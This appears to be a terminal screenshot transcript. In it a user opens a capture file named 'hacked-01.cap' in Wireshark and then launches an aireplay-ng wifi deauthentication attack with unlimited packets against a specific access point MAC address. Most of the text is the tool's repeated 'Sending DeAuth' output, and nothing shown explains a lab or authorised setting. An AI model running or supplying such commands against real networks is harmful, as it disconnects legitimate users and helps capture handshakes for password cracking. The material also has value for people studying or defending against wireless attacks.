 shimozukibii@shimozuki: ~
└─$ wireshark hacked-01.cap
┌──(shimozukibii㉿shimozuki)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 5C:E9:31:FB:72:23 wlan0mon
05:54:50  Waiting for beacon frame (BSSID: 5C:E9:31:FB:72:23) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:54:50  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:51  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:51  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:52  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:52  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:53  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:53  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:54  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:54  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:55  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:55  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:56  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:56  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:57  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:57  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:58  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:58  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:58  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:59  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:54:59  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:55:00  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:55:00  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:55:01  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:55:01  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:55:02  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]
05:55:02  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:E9:31:FB:72:23]